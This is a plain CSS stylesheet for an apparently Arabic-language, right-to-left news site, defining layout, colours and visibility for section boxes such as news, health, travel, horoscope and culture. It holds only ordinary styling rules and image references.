.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:block;background:#066dc9;float:left;height:690px;margin:12px 5px 0 15px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:82%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:115px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: auto;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:13%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:87%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:25%;}
.mimass{float:left;text-align: right;width: 75%;direction: rtl;margin:0px 0 16px 0;}
.ariesmimass{float:left;text-align: right;width: 75%;direction: rtl;margin:0px 0 16px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:26%;}
#bentenleft{float:left;width:73%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 6px;width:32%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
 
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
 
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{background-color:#999900;float:left;height:718px;margin:11px 5px 0 16px;width:2px;display:block;}
 
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}

#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:711px;margin:15px 8px 0 13px;width:2px;display:block;}
 
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
 
#envimarket{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
 
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:79%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:18%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}

.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:174px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
